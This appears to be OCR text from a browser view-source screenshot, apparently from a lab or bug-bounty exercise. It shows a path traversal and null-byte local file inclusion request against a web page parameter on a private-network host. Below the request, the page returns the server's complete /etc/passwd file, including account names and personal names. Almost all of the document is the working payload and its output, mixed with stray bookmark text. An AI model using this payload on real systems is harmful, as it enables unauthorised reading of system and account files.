 view-source:http://192.168.1.67/?page=..///..///..///..///etc///passwd%00
Getting Started Getting Started Booking.com Express VPN LastPass password ma... The Collaborative Dat... OBB_1113626 Welcome User 1ndianl33t/Bug-Bount... https://pastebin.com/r... Personality Developm...
51 <li><a href="?page=contact">Contact</a></li>
52 <li><a href="events/">Events</a></li>
53 </ul>
54 <div id="main">root:x:0:0:root:/root:/bin/bash
55 bin:x:1:1:bin:/bin:/sbin/nologin
56 daemon:x:2:2:daemon:/sbin:/sbin/nologin
57 adm:x:3:4:adm:/var/adm:/sbin/nologin
58 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
59 sync:x:5:0:sync:/sbin:/bin/sync
60 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
61 halt:x:7:0:halt:/sbin:/sbin/halt
62 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
63 news:x:9:13:news:/etc/news:
64 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
65 operator:x:11:0:operator:/root:/sbin/nologin
66 games:x:12:100:games:/usr/games:/sbin/nologin
67 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
68 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
69 nobody:x:99:99:Nobody:/:/sbin/nologin
70 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
71 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
72 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
73 tcpdump:x:72:72::/:/sbin/nologin
74 dbus:x:81:81:System message bus:/:/sbin/nologin
75 rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin
76 polkituser:x:87:87:PolicyKit:/:/sbin/nologin
77 avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin
78 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
79 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
80 apache:x:48:48:Apache:/var/www:/sbin/nologin
81 ntp:x:38:38::/etc/ntp:/sbin/nologin
82 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
83 openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin
84 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
85 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
86 torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool/bittorrent:/sbin/nologin
87 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
88 gdm:x:42:42::/var/gdm:/sbin/nologin
89 patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash
90 jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
91 andy:x:502:502:Andrew Carp:/home/andy:/bin/bash
92 loren:x:503:503:Loren Felt:/home/loren:/bin/bash
93 amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash
94 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
95 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
96 </div></body><!-- end of the page -->
97 </html>